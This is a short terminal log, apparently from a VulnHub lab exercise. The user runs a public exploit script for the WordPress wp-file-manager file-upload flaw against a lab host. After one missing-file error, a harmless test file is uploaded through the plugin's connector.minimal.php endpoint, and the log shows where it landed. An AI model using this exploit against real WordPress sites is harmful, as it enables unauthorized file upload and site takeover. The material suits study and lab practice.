 ┌─[a7@Parrot]─[~/Desktop/vulnHub/Argog]
└──╼ $ls
2020-wp-file-manager-v67.py  nmap.log
┌─[a7@Parrot]─[~/Desktop/vulnHub/Argog]
└──╼ $sudo chmod +x 2020-wp-file-manager-v67.py
┌─[a7@Parrot]─[~/Desktop/vulnHub/Argog]
└──╼ $./2020-wp-file-manager-v67.py
usage: 2020-wp-file-manager-v67.py [-h] url
2020-wp-file-manager-v67.py: error: the following arguments are required: url
┌─[✗]─[a7@Parrot]─[~/Desktop/vulnHub/Argog]
└──╼ $./2020-wp-file-manager-v67.py http://10.10.10.5/blog
Traceback (most recent call last):
  File "/home/a7/Desktop/vulnHub/Argog/./2020-wp-file-manager-v67.py", line 102, in <module>
    sys.exit(main())
  File "/home/a7/Desktop/vulnHub/Argog/./2020-wp-file-manager-v67.py", line 98, in main
    return exploit(args.url)
  File "/home/a7/Desktop/vulnHub/Argog/./2020-wp-file-manager-v67.py", line 72, in exploit
    'upload[0]': open('payload.php', 'rb'),
FileNotFoundError: [Errno 2] No such file or directory: 'payload.php'
┌─[✗]─[a7@Parrot]─[~/Desktop/vulnHub/Argog]
└──╼ $echo 'hi' > payload.php
┌─[a7@Parrot]─[~/Desktop/vulnHub/Argog]
└──╼ $./2020-wp-file-manager-v67.py http://10.10.10.5/blog
Just do it... URL: http://10.10.10.5/blog/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php
200
Success!?
http://10.10.10.5/blog/blog/wp-content/plugins/wp-file-manager/lib/php/../files/payload.php
┌─[a7@Parrot]─[~/Desktop/vulnHub/Argog]
└──╼ $